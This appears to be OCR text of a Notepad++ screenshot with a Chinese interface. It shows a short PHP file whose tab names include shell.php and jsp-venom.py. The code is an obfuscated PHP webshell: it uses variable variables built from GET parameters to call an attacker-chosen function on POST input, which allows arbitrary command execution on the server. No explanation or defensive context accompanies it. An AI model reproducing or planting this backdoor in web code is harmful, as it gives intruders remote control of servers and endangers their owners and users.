 C:\Users\86135\Desktop\rmp\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
start_Burp2020.8_cn.vbs hosts php_b.txt config.ini mo.py jsp-venom.py func_v2.php code_test.php test.php test.php shell.php xxxx.php test.php 1.php
1 <?php
2 $a=$_GET['x'];
3 $$a=$_GET['y'];
4 $b($_POST['z']);
5
6
7 ?>